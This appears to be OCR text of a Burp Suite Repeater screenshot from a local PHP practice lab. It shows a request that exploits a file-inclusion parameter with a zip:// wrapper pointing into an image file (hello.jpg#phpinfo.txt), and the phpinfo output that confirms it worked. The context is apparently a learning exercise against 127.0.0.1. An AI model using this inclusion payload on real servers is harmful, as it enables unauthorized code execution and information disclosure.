 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - asdawd
拖拽
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
我要你后悔每个决定 对赌上所剩无几的自
Send Cancel < >
Target: http://127.0.0.1
Request
Pretty Raw Hex \n
1 POST /phplearn/global.php?file=
zip://D:\phpstudy_pro\WWW\phplearn\hello.jpg%23phpinfo.txt HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0)
Gecko/20100101 Firefox/93.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 0
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/phplearn/global.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16
17
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
INSPECTOR
PHP Version 5.5.9
php
System Windows NT LAPTOP-65K5S2HT 6.2 build 9200 (Windows 8 Home Premium Edition) AMD64
Build Date Feb 5 2014 10:59:06
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--
disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--
with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/"
"--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File D:\phpstudy_pro\Extensions\php\php5.5.9nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20121113
PHP Extension 20121212
Zend Extension 220121212
92,451 bytes | 9 millis